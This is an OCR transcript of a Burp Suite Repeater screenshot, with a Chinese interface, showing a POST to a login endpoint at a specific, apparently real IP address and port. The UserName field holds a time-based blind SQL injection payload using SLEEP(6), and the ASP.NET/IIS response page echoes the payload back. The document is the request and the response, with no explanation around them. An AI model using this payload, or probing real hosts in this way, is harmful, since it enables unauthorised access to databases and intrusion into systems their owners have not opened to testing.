 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
14 × 15 × 16 × 17 × +
发送 取消 < >
目标: http://117.80.165.192:8088 HTTP/1
请求
美化 Raw Hex
\n
1 POST /home/login HTTP/1.1
2 Host: 117.80.165.192:8088
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9
10 UserName=admin' AND (SELECT 4106 FROM (SELECT(SLEEP(6)))lfEp) AND
'KYHf'='KYHf&Password=admin
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNetMvc-Version: 4.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 16 Mar 2024 15:25:28 GMT
10 Connection: close
11 Content-Length: 6439
12
13
14 <!DOCTYPE html>
15
16 <html lang="zh-cn">
17 <meta name="viewport" content="width=device-width; initial-scale=1.0" />
18 <head id="Head1" runat="server">
19 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
20 <title>□□□□□□□□□□</title>
21 <link href="/Content/Site.css" rel="stylesheet" type="text/css" />
22 <link href="/Content/benq/themes/default/benqui.css" rel="stylesheet" type="
text/css" />
23 <link href="/Content/benq/themes/bootstrap/skin.css" rel="stylesheet" type="
text/css" />
24 <link href="/Content/benq/themes/icons.css" rel="stylesheet" type="text/css" />
25
26 <script type="text/javascript" src="/Scripts/jquery-1.8.1.min.js" ></script>
27 <script type="text/javascript" src="/Scripts/jquery.cookie.js " ></script>
28 <script type="text/javascript" src="/Scripts/benq.js " ></script>
29
30
31 </head>
32 <body>
33
34 <nav class="ui-sys-bar">
35 <div class="ui-sys-commands">
36 <span class="-nanui-minimize">&#48;</span>
37 <span class="-nanui-maximize">&#49;</span>
38 <span class="-nanui-close">&#114;</span>
39 </div>
40
41 </nav>
42 <form action="/Home/Login" class="form-horizontal" id="loginform" method="post">
<div id="loginContainer">
43 <div id="login">
44
45
46 <ul class="margintop10">
47 <li class="input"><input autocomplete="off" id="UserName"
maxlength="50" name="UserName" placeholder="□□□□□" type="text" value="admin&#39; AND
(SELECT 4106 FROM (SELECT(SLEEP(6)))lfEp) AND &#39;KYHf&#39;=&#39;KYHf" /> </li>
48 </ul>
49 <ul class="margintop10">
50 <li class="input">
51 <input autocomplete="off" type="Password" id="Password" name
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 7
响应头 10
Inspector
Notes
搜索
13°
英
23:29
2024/3/16